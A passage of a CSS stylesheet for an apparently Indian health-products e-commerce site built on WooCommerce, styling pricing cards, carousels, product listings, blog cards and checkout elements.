    padding-top: 0.25em;
    font-weight: 900;
}

.possible-seen-logos .col-inner {
    background: #FFF;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    border-radius: 0.325em;
}

.possible-seen-on .pos-main-title {
    font-weight: 600;
}

.pos-price-title {
    color: #080808;
    font-size: 1.67em;
    line-height: 1.21em;
    letter-spacing: 0.025em;
    font-weight: 800;
}

.pos-pricing-points {
    text-align: left;
}

.pos-pricing-points li {
    font-size: 1.125em;
    font-weight: 400;
    line-height: normal;
    padding: 0.325em 0;
}

.pos-pricing-data {
    font-size: 1.75em;
    line-height: 1.3;
    font-weight: 800;
    letter-spacing: 0.025em;
}

.pos-pricing-data .pos-deleted {
    color: #e95224;
    font-size: 0.89em;
    font-weight: 400;
}

.pos-pricing-data .pos-month {
    font-weight: 400;
    font-size: 0.71em;
}

.pos-pricing-data .pos-pricing-note {
    font-size: 0.5em;
    font-weight: 400;
}

.pricing-card-col>.col-inner {
    background: none transparent !important;
}

.pricing-card-col .text-center .pos-book-button {
    margin-top: 0;
    margin-bottom: 0;
}

.pricing-card-col>.col-inner::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: calc(100% - 3.5625em);
    background: #FFF;
    border-radius: 0.5em;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
}

.pricing-card-col>.col-inner>* {
    position: relative;
    z-index: 1;
}

.pos-pricing-section.tabbed-content .nav a {
    font-size: 2.375em;
    line-height: 0.9;
    letter-spacing: 0.025em;
    padding: 0.5em 0;
    display: block;
    font-family: 'Source Sans Pro', sans-serif;
    font-weight: 900;
    opacity: 0.3;
}

.pos-pricing-section .nav>li {
    width: 50%;
    margin: 0;
    text-align: center;
    background: #f5a78a;
    padding: 0;
}

.pos-pricing-section .nav>li.active {
    background: #f47f5c;
}

.pos-pricing-section .nav>li.active a {
    opacity: 1;
}

.pos-pricing-section .nav {
    margin-bottom: 4.625em;
}


/* Owl Carousel */

.owl-item>.col {
    max-width: none !important;
    width: 100%;
}

.owl-carousel .owl-stage {
    display: flex;
}

.owl-carousel .col {
    display: flex;
    flex: 1 0 auto;
    height: 100%;
}

.owl-carousel .col-inner {
    position: relative;
    overflow: hidden;
    /* margin-bottom: 80px; */
    /*This is optional*/
    display: flex;
    flex-direction: column;
    align-items: stretch;
}

.owl-carousel .owl-stage-outer {
    overflow: visible !important;
}

.owl-carousel .owl-nav {
    display: none !important;
}

.owl-carousel button {
    margin-right: 0.5em;
}

.owl-carousel.owl-theme .owl-dots .owl-dot span {
    margin-right: 0;
}


/*  .owl-prev, .owl-next {
        width: 15px;
        height: 100px;
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        display: block !important;
        border:0px solid black;
    }
    .owl-prev { left: -20px; }
    .owl-next { right: -20px; }
    .owl-prev span, .owl-next span {transform : scale(2,5); color: #ccc;} */


/* Remove this with a better code */

section.section:not(.exclude-force-padding) {
    padding-top: 5em !important;
    padding-bottom: 0 !important;
}

section.thyroid-testi-wrapper:not(.exclude-force-padding) {
    padding-bottom: 5em !important;
}

section.pricing-table-section-wrapper:not(.exclude-force-padding) {
    padding-top: 0 !important;
}

@media only screen and (max-width:1407px) {
    section.section:not(.exclude-force-padding) {
        padding-top: 4.4em !important;
    }

    section.pricing-table-section-wrapper:not(.exclude-force-padding) {
        padding-top: 0 !important;
    }
}

@media only screen and (max-width:1215px) {
    section.section:not(.exclude-force-padding) {
        padding-top: 3.8em !important;
    }

    section.pricing-table-section-wrapper:not(.exclude-force-padding) {
        padding-top: 0 !important;
    }
}

@media only screen and (max-width:1023px) {
    section.section:not(.exclude-force-padding) {
        padding-top: 3.2em !important;
    }

    section.pricing-table-section-wrapper:not(.exclude-force-padding) {
        padding-top: 0 !important;
    }
}

@media only screen and (max-width:767px) {
    section.section:not(.exclude-force-padding) {
        padding-top: 2.4em !important;
    }

    section.pricing-table-section-wrapper:not(.exclude-force-padding) {
        padding-top: 0 !important;
    }
}

p.pos-sub-main-content:last-child {
    margin-bottom: 0;
}

p.pos-additional-main-content:last-child {
    margin-bottom: 0;
}

@media only screen and (max-width:767px) {
    .align-small-bottom {
        align-items: flex-end !important;
    }
}

.border-affair .pos-headline-big {
    color: #6d459b;
}

.border-flamingo .pos-headline-big {
    color: #e95224;
}

.border-curious-blue .pos-headline-big {
    color: #1E92CE
}

.thyroid-testi-wrapper {
    background-image: url("https://possible.in/wp-content/uploads/2020/11/testimonial-pattern.png");
    background-repeat: repeat;
}

.border-white img {
    border: 0.1875em solid #FFF;
}

/*.wauto img {
    width: auto !important;
}
*/
@media only screen and (max-width:767px) {
    .wauto.small-60 img {
        width: 60% !important;
    }

    .wauto.small-50 img {
        width: 50% !important;
    }
}

.infographic-row {
    position: relative;
}

.infographic-row::before {
    content: '';
    display: block;
    position: absolute;
    left: -4em;
    top: -4em;
    width: calc(100% + 8em);
    height: calc(100% + 8em);
    background: #feecb3;
    border-radius: 0.5em;
}

section.infographic-wrapper-bleed {
    margin-top: 4em;
    margin-bottom: 0;
}

.boxed-row .col {
    padding-bottom: 0;
}


/* ==================================================================
Header Styles
================================================================== */

.logo-left .logo,
#logo {
    width: auto !important;
    margin-right: 0;
}

.header-nav-main.nav-left {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

[data-icon-label]:after {
    background-color: #080808 !important;
    font-weight: 400;
}

.header-wrapper,
.header-wrapper.stuck {
    box-shadow: 7px 2px 12px 0px rgba(0, 0, 0, 0.05);
}

.cart-item [data-icon-label]:after {
    background-color: #ffa6b9 !important;
    opacity: 1;
    color: #000;
}

.ws-nowrap {
    white-space: nowrap;
}

.fs-110 {
    font-size: 110%;
}

.fs-75 {
    font-size: 75%;
}

.poss-heading img {
    width: auto !important;
    height: 0.78em !important;
    max-width: none !important;
}

.section-row-bg.anakiwa {
    background: #97dbfe;
    border-radius: 0.325em;
    overflow: hidden;
    position: relative;
}

@media only screen and (min-width:850px) {
    .section-row-bg.anakiwa::before {
        content: '';
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 38%;
        height: 100%;
        background: #c2ebff;
        border-bottom-right-radius: 80%;
        border-top-right-radius: 50%;
    }
}

.section-partial-bg {
    background: #98f4bd;
}

.section-partial-bg .pos-info-icon-box-wrapper>.col {
    margin-bottom: 1.5em;
}

.lh-1p35 {
    line-height: 1.35 !important;
}

@media only screen and (min-width:850px) {
    .section-partial-bg {
        background: none transparent;
    }

    .section-partial-bg::before {
        content: '';
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 60%;
        background: #98f4bd;
    }

    .mt-n8 {
        margin-top: -8em;
    }
}

.banner .text-box-circle .text {
    font-size: 100% !important;
}

.badge-inner.on-sale {
    background-color: #080808
}

.light-shadowed-box .col-inner {
    background: #ffffff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    border-radius: 0.325em;
}

.light-shadowed-box .box-image {
    border-top-left-radius: 0.325em;
    border-top-right-radius: 0.325em;
}

.row-bg-bordered {
    background: url("https://possible.in/wp-content/uploads/2021/01/success-rate-pattern.png") repeat center center #ffe36d;
    background-size: 100% auto;
}

@media only screen and (min-width:850px) {
    .row-bg-bordered {
        border-radius: 0.325em;
    }
}

.row-bg-bordered.kournikova {
    background-color: #ffe36d;
}

.row-bg-bordered.kournikova.tri-pattern {
    background: url("https://possible.in/wp-content/uploads/2021/01/success-rate-pattern.png") repeat left top #ffe36d;
}

.row-bg-bordered.caper {
    background-color: #D7E7A5;
}

.our-story-wrapper::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 76%;
    background: #ffc1c2;
}


/* Our Team page */

.poss-team-wrapper .box-text {
    font-size: 1em;
}

.poss-team-wrapper h4.uppercase {
    color: #080808;
    text-transform: none;
    font-weight: 600;
    font-size: 1.125em;
    line-height: 1.46;
    letter-spacing: normal;
}

.poss-team-wrapper .person-title {
    font-size: 1em !important;
    font-weight: 400 !important;
    opacity: 1 !important;
}

.poss-team-wrapper .box-text-inner p {
    color: #080808;
    font-size: 1.125em;
    line-height: 1.46;
    letter-spacing: normal;
    font-weight: 400 !important;
}

.fs-100 {
    font-size: 100% !important;
}

.our-team-hero {
    background: url("https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/team-bg-pattern.png") repeat center center #d4c4df;
    background-size: 100% auto;
}

.o-hidden {
    overflow: hidden;
}

.poss-team-wrapper .box-text {
    padding-bottom: 0;
}


/* Product Listing */

.row>.product-category {
    padding-top: 1em;
    padding-bottom: 1em;
}

.product-category .box-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 0.325em;
    border: 0.25em solid #5ac4c0;
}

.product-category:nth-child(2) .box-image img {
    border-color: #e185b8;
}

.product-category:nth-child(3) .box-image img {
    border-color: #fbdd1d;
}

.product-category:nth-child(4) .box-image img {
    border-color: #99c14f;
}

.product-category:nth-child(5) .box-image img {
    border-color: #f4805b;
}

.product-category:nth-child(6) .box-image img {
    border-color: #44c9f4;
}

.product-category:nth-child(7) .box-image img {
    border-color: #6c449a;
}

.product-category:nth-child(8) .box-image img {
    border-color: #e95225;
}

.product-category .box-text {
    font-size: 60%;
    padding-bottom: 0;
    padding-top: 0.5em;
}

.product-category .box-text h5 {
    text-transform: none;
    font-weight: 600;
    font-size: 1.25em;
    line-height: 1.1;
    letter-spacing: normal;
}

.product-category .box-text-inner {
    padding: 0 !important;
}

@media only screen and (min-width:850px) {
    .product-category .box-image img {
        width: 10em;
        height: 10em;
    }

    .product-category .box-text-inner {
        padding: 10px 20px !important;
    }

    .product-category .box-text {
        font-size: 100%;
    }
}


/* Product Inside Page */

section.poss-who-take {
    padding-top: 3em !important;
    /*changed from 5rem by Attu */
    padding-bottom: 3em !important;
    /*changed from 5rem by Attu*/
}

.poss-who-take .poss-desc-wrapper {
    max-width: 44em;
    margin: 0 auto;
}

.poss-top-mar {
    margin-top: 3em;
    /*changed from 5rem by Attu*/
}

.poss-health-suggest {
    background: #f9d1e3;
    border-radius: 0.325em;
    overflow: hidden;
}

.pos-prod-ingredients .owl-carousel .owl-stage-outer {
    overflow: hidden !important;
}

.owl-carousel .owl-stage {
    margin: 0 auto;
}

.product-footer .container {
    max-width: none;
    padding-left: 0;
    padding-right: 0;
}

.product-footer .container .section {
    padding-left: 0;
    padding-right: 0;
}

.product-footer .container .section-content .row {
    margin-left: auto;
    margin-right: auto;
}

.product-footer .container .related-products-wrapper .row {
    margin: 0 auto;
}

.product-footer .woocommerce-tabs {
    padding: 0 !important;
    border: 0 !important;
}

.col.type-product>.col-inner {
    height: 100%;
    background: #FFF;
    box-shadow: 0px 0px 40px 0px rgba(1, 1, 1, 0.05);
    border-radius: 0.325em;
    max-width: 20em;
    margin-left: auto !important;
    margin-right: auto !important;
}

.col.type-product .box-text {
    padding-left: .5rem;
    padding-right: .3rem;
    /*padding-right: 1em;*/
    /* text-align: center;*/
}


/* .col.type-product .price-wrapper {
    display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
} */


/* .col.type-product .price-wrapper .star-rating {
    display: none;
} */

.poss-box-wrapper {
    padding: 2em 2em 2.5em;
    background: #ffe36c;
    border-radius: 0.325em;
}

.new-coll-cat .product-category .box-image img {
    width: 90%;
    height: auto;
    border: none;
}

.new-coll-cat .product-category .col-inner {
    height: 100%;
    background: #FFF;
    box-shadow: 0px 0px 40px 0px rgba(1, 1, 1, 0.05);
    border-radius: 0.325em;
}

.possible-product-listing .box-text {
    text-align: left;
    font-size: 80%;
    /*padding-left: 1em;
    padding-right: 1em;*/
}

.post-item .box-text {
    font-size: 80%;
}

@media only screen and (min-width:850px) {
    .possible-product-listing .box-text {
        font-size: 100%;
    }

    .post-item .box-text {
        font-size: 100%;
    }
}

.possible-product-listing .category {
    display: none;
}

.possible-product-listing .box-image img {
    border-top-left-radius: 0.325em;
    border-top-right-radius: 0.325em;
}

.possible-product-listing .product-title {
    font-size: 1.1em;
    font-weight: 600;
    min-height: 3.272rem;
}

.possible-product-listing .product-title a {
    /* color: #080808;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: calc(100% - 1em);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    height: 2rem;*/
    color: #080808;
    white-space: initial;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    /*  height: 2rem;*/
    /* width: calc(100% - 1em);*/
}

.possible-product-listing .price {
    font-size: 1.5em;
    padding-top: 0.25em;
}

.possible-product-listing .amount {
    font-weight: normal;
}

.possible-product-listing .col.type-product {
    padding-bottom: 1em;
}

@media only screen and (min-width:850px) {
    .possible-product-listing .col.type-product {
        padding-bottom: 4em;
    }
}

.possible-product-listing .box {
    transform: none;
}

.possible-product-listing.shop-page-slider .box-image img {
    height: 12.5em;
    object-fit: cover;
}

.possible-product-listing .products.has-equal-box-heights .box-image {
    padding-top: 10em;
}

@media only screen and (min-width:850px) {
    .possible-product-listing .box {
        transform: none;
    }

    .possible-product-listing.shop-page-slider .box {
        transform: none;
    }

    .possible-product-listing.shop-page-slider .box-image img {
        height: 16em;
    }

    .possible-product-listing .products.has-equal-box-heights .box-image {
        padding-top: 16em;
    }
}

/* .add_to_cart_button, .button.product_type_simple {
    border-radius: 0.25em;
    background: #e92a2a;
    font-weight: normal;
    font-size: 1.125em;
    min-height: auto;
    line-height: 2;
    padding: 0 1.75em;
}

.add_to_cart_button, .button.product_type_simple {
    display: inline-flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    font-size: 2em;
    padding: 0;
    line-height: 1.325em;
    width: 1.325em;
    height: 1.325em;
    border-radius: 100%;
    background: #F8F8F8;
    color: #080808;
    border: 0;
    margin-top: 0 !important;
    margin-bottom: 0;
    margin-right: 0;
} */

.product-container .related-products-wrapper {
    border: 0;
    margin-top: 4em;
}

.product-thumbnails img,
.product-gallery-slider img {
    border-radius: 0.325em;
    border-color: transparent !important;
}

.product-thumbnails a:hover,
.product-thumbnails .is-nav-selected a {
    border-color: transparent !important;
}

.product-summary .woocommerce-Price-currencySymbol {
    font-size: 1em !important;
}
.product-thumbnails.thumbnails.slider.row.row-small.row-slider.slider-nav-small.small-columns-4.slider-lazy-load-active.is-draggable.flickity-enabled {
    margin-bottom: 0px !important;
}
span.cumulative-rating {
    font-weight: 600;
}
span.rating-count {
    font-weight: 600;
}
@media (max-width: 549px){
    .product-thumbnails {
        display: block !important;
    }
}
span.amount {
    font-weight: normal !important;
}

.single_add_to_cart_button.button {
    background-color: #f34423 !important;
    /*color: #080808;*/
    font-weight: 600;
    font-size: 1.25em !important;
    /*display: block;*/
    width: 10em;
    /*This is change 18em to 12 by Attaulla*/
    max-width: 100%;
    border-radius: 99px;
}

.yith-wcwl-add-button {
    display: none;
}

.social-icons {
    /* padding-top: 2em; */
}

.social-icons .button.icon {
    color: #FFF;
    background-color: #97dcfd;
    border-color: #97dcfd;
    margin-right: 0.5em;
}

.social-icons .button i {
    top: 0;
}


/* Blog Listing page */

.post-item .col-inner {
    height: 100%;
    background: #FFF;
    box-shadow: 0px 0px 40px 0px rgba(1, 1, 1, 0.05);
    border-radius: 0.325em;
}

.post-item .box-image img {
    border-radius: 0.325em;
}

.post-item .blog-post-inner .post-title {
    font-size: 1.25em;
    font-weight: 600;
    color: #080808;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: calc(100% - 1em);
}

.post-item.success-story .blog-post-inner .post-title {
    font-size: 1.125em;
    white-space: normal;
    overflow: visible;
    text-overflow: clip;
    width: auto;
}

.post-item .from_the_blog_excerpt {
    font-size: 1em;
}

.post-item .from_the_blog_comments {
    margin-top: 1.5em;
    text-align: right;
}

.pos-main-title.shocking {
    color: #e085b8;
}

.pos-main-title.shocking {
    color: #e085b8;
}

.pos-main-title.sea-buckthorn {
    color: #F9A023;
}

.trending-articles::before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 75%;
    background: #f9d1e3;
}

.trending-articles .post-item .blog-post-inner .post-title {
    white-space: normal;
    overflow: auto;
    text-overflow: initial;
    width: auto;
}

.blog-hero-banner {
    min-height: 34vw;
}

.lh-normal {
    line-height: normal !important;
}

.post-item.success-story .button.is-link {
    background: #f5c1a8 !important;
    border-radius: 99px;
    padding: 0.325em 2.5em;
    font-weight: 600;
    color: #080808;
    font-size: 1em;
}

.stories-cats .box-text {
    padding-bottom: 0 !important;
}

.stories-cats .box-text p {
    white-space: nowrap;
}

.post-item.success-story .box-text {
    font-size: 100%;
}

@media only screen and (max-width:849px) {
    .stories-cats .col {
        padding-left: 0.325em;
        padding-right: 0.325em;
    }

    .stories-cats .box-text-inner {
        padding: 0 !important;
    }
}

.product-template-default .section.poss-product-faqs {
    margin-top: 3.5em;
    background: #e4e4e4;
    padding-top: 3.5em !important;
    padding-bottom: 3.5em !important;
}

@media (max-width: 549px) {
    .homepage-journey .box-text {
        font-size: 100%
    }

    .post-item.success-story {
        padding-left: 2em;
        padding-right: 2em;
    }
}

.fs-90 {
    font-size: 90% !important;
}

.fw-900 {
    font-weight: 900 !important;
}

.ss-homepage-carousel .message-box.dark {
    background: none transparent !important;
}

.ss-homepage-carousel .carousel-image-box .message-box .col-inner {
    box-shadow: none;
    background: none transparent !important;
}

.box-highlight>.col-inner {
    background: none #eedeff;
}

.mauto-row {
    margin-left: auto !important;
    margin-right: auto !important;
}

.pcos-results-wrapper {
    background: url("https://possible.in/wp-content/uploads/2020/11/pcos-pattern.png") repeat center center #f9c1c2;
    background-size: 100% auto;
    border-radius: 0.325em;
    padding: 4em 0;
}

.woocommerce-password-strength.short {
    color: red;
}

.woocommerce-password-strength.good {
    color: #d4ab00;
}

.woocommerce-password-strength.strong {
    color: green;
}

.searchform-wrapper {
    background: #ffbd9b;
}

.section-pad-em {
    padding: 0 2em;
}

@media (max-width: 549px) {
    .section-pad-em {
        padding: 0 1em;
    }
}

.enrol-row-wrapper {
    background: #c8b2d6;
    border-radius: 0.325em;
    overflow: hidden;
}

#top-bar {
    background: #FFF7E5;
    color: #000;
    box-shadow: 0 0 10px hsla(0, 0%, 0%, 0.35);
}

.header-block-block-1 {
    text-align: center;
}

.header-block-block-1 p {
    color: #FFF;
    font-size: 1em;
    line-height: 1.5;
    padding: 0.5em;
    font-weight: 600;
}


/* Woocommerce temp fix */

.woocommerce-error.message-wrapper {
    background: #ffc1c2;
    margin-bottom: 0 !important;
    text-align: center;
}

.woocommerce-error.message-wrapper .message-container {
    max-width: 48em;
    margin: 0 auto;
    color: #080808;
}

@media (max-width: 549px) {
    .trending-articles .image-cover {
        padding-top: 100% !important;
    }

    .possible-product-listing .box-text .price-wrapper .price {
        /*height: 1.2rem !important;*/
        /* height: 6.3rem !important;*/
        /* height: 1.2rem !important; */
        /*height: 5rem !important;*/
    }
}

#reviews.woocommerce-Reviews {
    margin-left: auto;
    margin-right: auto;
    margin-top: 5em;
}

.star-rating:before,
.woocommerce-page .star-rating:before,
.star-rating span:before,
.woocommerce-page .star-rating span:before {
    color: #bfed83 !important;
    /* color: #fba42f !important;*/
}

.badge-container {
    display: none;
}


/* Variable price changes  */

.saved {
    font-weight: 600;
    font-size: 0.9em;
    background: #bfed83;
    margin-left: 1.25em;
    padding: 0 0.25em;
    border: 1px solid black;
}

.product-main .product-title {
    margin-bottom: 0.25em;
}

select#quantity {
    display: none !important;
 }

.woo-variation-swatches .variable-items-wrapper {
    display: flex !important;
    flex-wrap: wrap;
    margin: 0!important;
    padding: 0;
    list-style: none;
}

.woocommerce-variation-price {
    font-size: 1em !important;
    border: 0 !important;
}

/* .single-product .product-type-variable .product-main .price-wrapper {
    display: none;
} */


/* New Changes 12/17/2020 3:54PM */

/*.possible-product-listing .product-title a {
    display: block;
    width: 100%;
}*/



.product_listing_subtitle {
    font-size: 0.9em;
    color: #6f6f6f;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}

.single-product .product-thumbnails .flickity-page-dots {
    bottom: 1.75em;
    pointer-events: auto !important;
}

.single-product .product-thumbnails {
    margin-bottom: 3em !important;
}

.quick-view.poss-listing-shop,
.quick-view-home.poss-listing-shop {
    display: inline-block;
    font-weight: 600;
    font-size: 1.125em;
    background: #fff !important;
    border: 2px solid #f34423;
    color: #000;
    /*Changed white to black*/
    border-radius: 99px;
    padding: 0.4em 1.25em;
    /*change 1.75 to 1.25*/
    transition-timing-function: ease-in;
    transition: 0.2s;
}

.quick-view.poss-listing-shop:hover,
.quick-view-home.poss-listing-shop:hover {
    background: #f34423 !important;
    color: #fff;
}

.quick-view-wrapper {
    padding-bottom: 2em;
    text-align: center;
}

.image-tools .quick-view {
    display: none !important;
}

.variations .reset_variations {
    display: none !important;
}

/*.variations td.label {
    display: none !important;
}*/


.variations {
    margin-top: 1em;
    margin-bottom: 0;
}

.woocommerce-variation-description {
    margin-bottom: 1em;
}

.sticky-add-to-cart-wrapper .sticky-add-to-cart {
    /*margin-top: 1em;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;*/
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 20;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 3px;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: .9em;
    background-color: rgba(255, 255, 255, .9);
    border-top: 1px solid #ddd;
    -webkit-animation: stuckMoveUp .6s;
}

.single_product_subtitle {
    margin-top: 1em;
    /*  display: none; */
}

.price-wrapper .star-rating {
    margin-left: auto;
    margin-right: auto;
}

.out-of-stock .quick-view.poss-listing-shop {
    opacity: 0.5;
    pointer-events: none;
}

.product-lightbox .single_add_to_cart_button {
    margin-bottom: 0;
}

.product-lightbox form:not(.variations_form).cart,
.product-lightbox .woocommerce-variation-add-to-cart {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 1em;
}

/* .product-quick-view-container.variable-lightbox .price-wrapper {
    display: none;
} */

.flickity-prev-next-button {
    opacity: 1 !important;
}

.single-product .product-info .star-rating {
    display: inline-block;
    vertical-align: middle;
    height: 18px;
}

.hide-pprice {
    display: none !important;
}

#login-form-popup .woocommerce-password-strength {
    display: block;
    float: none;
}

.comment_container .woocommerce-review__dash,
.comment_container .woocommerce-review__published-date {
    display: none;
}

.cumulative-rating {
    /*color: #f34423;*/
    /* color: #fba42f;*/
}

.cumulative-rating::before {
    content: '\e005';
    font-family: "fl-icons";
    color: #fba42f;
    margin-right: 0.25em;
}

.text-dark {
    color: #080808 !important;
}

.desktop-video-banner .banner-layers {
    display: none !important;
}

/* Bottom sticky bar */
@media (max-width: 549px) {
    .sticky-add-to-cart .quantity {
        font-size: 140%;
        margin-bottom: 0 !important;
    }

    .sticky-add-to-cart .single_add_to_cart_button {
        font-size: 140% !important;
        white-space: nowrap;
        width: 52%;

        margin-bottom: 0.5em;

        margin-right: 10% !important;
    }

    .variations {
        margin-top: 0;
        margin-bottom: 0;
    }
}

.possible-product-listing .price-wrapper a.button {
    display: inline-block;
    font-weight: 600;
    font-size: 1.11em;
    background: #fff !important;
    border: 2px solid #f34423;
    color: #000;
    border-radius: 99px;
    transition-timing-function: ease-in;
    transition: 0.2s;
    box-shadow: none !important;
}

.possible-product-listing .price-wrapper a.button:hover,
.possible-product-listing .price-wrapper a.button:focus {
    background: #f34423 !important;
    color: #fff;
}

.possible-product-listing .price-wrapper a.added_to_cart,
.possible-product-listing .saved {
    display: none;
}

.possible-product-listing .box-text {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

.possible-product-listing .box-text>* {
    width: 100%
}

.possible-product-listing .box-text .price-wrapper {
    order: 3;
}

.possible-product-listing .box-text .title-wrapper {
    order: 1;
}

.possible-product-listing .box-text .variations_form {
    order: 2;
}

/* Shop Layout New styles */
.col.type-product .box-text {
    text-align: left;
}

.possible-product-listing .box-text .price-wrapper {
    order: 3;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.possible-product-listing .box-text .title-wrapper {
    order: 1;
}

.possible-product-listing .box-text .price-wrapper .loop-star-rating {
    order: 2;
    padding: 0 0 0.5em;
}

.possible-product-listing .box-text .price-wrapper .price {
    order: 1;
    /*height: 6.4rem;*/
    /* height: 3.9rem;*/
}

.possible-product-listing .box-text .price-wrapper a.button {
    order: 3;
    margin: 0;
    align-self: flex-start;
}

.possible-product-listing .col.type-product>.col-inner {
    background: #FFF !important;
    border: 1px solid gray;
}

.possible-product-listing .box-text .price-wrapper a.button {
    border-radius: 0.25em;
    color: #FFF;
    background: #f34423 !important;
}

.possible-product-listing .price {
    font-size: 1.125em;
    font-weight: 600;
}

.saved-listing {
    padding-left: 0.5em;
    color: #f34423;
}

.possible-product-listing .cumulative-rating {
    color: #000;
}

.possible-product-listing .cumulative-rating::before {
    color: #ecd500
}

.possible-product-listing .row:not(.row-slider) {
    margin-bottom: 3em;
}

.coupon-selector {
    display: none;
    /*  font-size: 75%; */
    font-weight: 600;
    color: #f34423;
    /*  padding: 0.325em 0;*/
}

.coupon-selector>span:not(.amount) {
    color: #000;
    font-size: 80%;
    font-weight: normal;
}

.coupon-selector bdi {

    font-weight: 600;
    color: #f34423;
}

@media only screen and (min-width:850px) {
    .possible-product-listing .col.type-product {
        padding-bottom: 1em;
    }
}

.slider-nav-reveal .flickity-prev-next-button.next {
    right: 0px !important;
}


.slider-nav-reveal .flickity-prev-next-button.previous {
    left: 0px !important;
}

.slider-nav-reveal .flickity-prev-next-button:hover,
.slider-nav-reveal .flickity-prev-next-button {
    background: none transparent !important;
    box-shadow: none !important;
}

.slider-nav-push.slider-nav-reveal .flickity-prev-next-button svg {
    background: #FFF !important;
}

/* Fix lazyload thing */
/* .rll-youtube-player {
    border-radius: 1em;
}

.video.video-fit {
    padding-top: 0 !important;
} */

a.added_to_cart {
    display: none !important;
}

.stuck .header-main .nav>li>a {
    line-height: normal !important;
}

.influencer-carousel.owl-carousel .owl-item img {
    border-radius: 1em;
}

.influencer-carousel.owl-carousel .owl-stage-outer {
    overflow: hidden !important;
}

.influencer-carousel .box-text {
    display: none;
}

.influencer-carousel .owl-dots {
    display: none;
}

.influencer-carousel .owl-nav {
    display: block !important;
}

.influencer-carousel .owl-nav button.owl-next {
    position: absolute;
    right: -1em;
    top: 50%;
    transform: translateY(-50%);
}

.influencer-carousel .owl-nav button.owl-prev {
    position: absolute;
    left: -1em;
    top: 50%;
    transform: translateY(-50%);
}

.influencer-carousel .owl-nav button span {
    font-size: 3em;
}

.influencer-carousel .owl-nav button {
    background: transparent !important;
    color: #000 !important;
}

.free-shipping-notice span.amount {
    font-weight: 600 !important;
    color: red;
}

@media only screen and (max-width:767px) {
    .db>.col-inner {
        padding-top: 20px;
    }
}

.jonty-rhodes-creatives {
    margin-top: -60px !important;
}

section.section.poss-product-highlights {
    padding-top: 0 !important;
}

.single-product .product-main {
    padding-bottom: 0px;
}

@media only screen and (max-width:1024px) {
    .influencer-carousel-nav-span-small {
        max-width: 95% !important;
    }
}

@media only screen and (max-width:767px) {
    .book-now-btn-mbl {
        margin-top: 25px;
    }
}

.button.consultation-book-button {

    bottom: 20px;
    left: 37%;
    background: #ff6666 !important;
    color: white !important;
    font-size: larger;
    font-weight: 600;
}

#wrapper>div.shop-page-title.category-page-title.page-title>div {
    display: none !important;
}

/*#wrapper > div.shop-page-title.category-page-title.page-title > div {
    display: flex !important;
}

#wrapper > div.shop-page-title.category-page-title.page-title > div.page-title-inner.flex-row.medium-flex-wrap.container > div.flex-col.medium-text-center > p {
    display: none !important;
}

#wrapper > div.shop-page-title.category-page-title.page-title > div.page-title-inner.flex-row.medium-flex-wrap.container > div.flex-col.medium-text-center > form {
    display: none !important;
}

#wrapper > div.shop-page-title.category-page-title.page-title > div > div > h1 {
    display: none;
}*/

/*programm css*/
.button.pos-book-button.bg-red {
    background-color: #f34423 !important;
    color: #fff !important;
}

.pos-center {
    text-align: center;
    margin-bottom: 5px;
}

.pos-price {
    font-size: 15px;
    display: flex;
    justify-content: center;
}

.pos-price span:nth-child(2) {
    font-weight: bold;
}

.pos-emi {
    display: inline-block;
    border: 1px solid rgb(187, 187, 187);

}

.pos-emi p {
    padding: 0;
    margin: 0;
}

.pos-emi p:nth-child(2) {
    background-color: black;
    color: #fff;
    padding: 5px 0;
    font-size: 20px;

}

.pos-emi p:nth-child(1) {
    padding: 3px;
    font-size: 15px;
    padding: 8px;
}

.pos-percentage {
    font-size: 22px;
    margin: 10px;
    color: red;
    font-weight: bold;
}

.pos-total {
    text-decoration: line-through;
}


/*Button radius on the checkout page and cart page*/


.woocommerce-checkout .select2-selection.select2-selection--single {
    border-radius: 30px !important;
}


.woo-variation-swatches.wvs-style-squared .variable-items-wrapper .variable-item {
    border-radius: 30px !important;
}

/*Snack product font size class*/
.font-20 {
    font-size: 20px !important;
}

.font-30 {
    font-size: 1.875rem !important;
}

/*Prdoduct listing card*/
.box-text {
    padding-top: 0.2em;
    padding-bottom: 0.4em;

}

/*Possible all in one*/
/*div.scrollmenuBtnsShop {
